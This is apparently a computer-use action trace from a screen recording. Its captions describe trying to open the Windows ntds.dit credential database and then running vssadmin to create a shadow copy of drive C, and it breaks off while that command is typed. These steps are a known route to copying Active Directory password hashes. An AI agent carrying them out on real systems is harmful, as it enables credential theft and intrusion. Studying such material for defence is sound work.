
{"action": "mouse_move", "coordinate": [141, 558]}

- Open the NTDS folder and try viewing ntds.dit, dismissing the access error
{"action": "left_click", "coordinate": [108, 559]}

{"action": "left_click", "coordinate": [411, 222]}

{"action": "left_click", "coordinate": [605, 318]}

{"action": "left_click", "coordinate": [457, 74]}

- Try acting on ntds.dit from its context menu and cancel the file-in-use block
{"action": "left_click", "coordinate": [411, 222]}

{"action": "right_click", "coordinate": [169, 216]}

{"action": "left_click", "coordinate": [584, 232]}
{"action": "type", "text": "cm"}

- Launch Command Prompt and run vssadmin to list its supported commands
{"action": "left_click", "coordinate": [88, 526]}

{"action": "left_click", "coordinate": [641, 147]}

{"action": "type", "text": "vss"}

{"action": "type", "text": "admin"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [381, 149]}

{"action": "mouse_move", "coordinate": [401, 150]}

{"action": "mouse_move", "coordinate": [259, 286]}

- Run vssadmin Create Shadow /For=C: to create a shadow copy of drive C
{"action": "type", "text": "vssadmin Create Shadow"}

{"action": "mouse_move", "coordinate": [612, 437]}
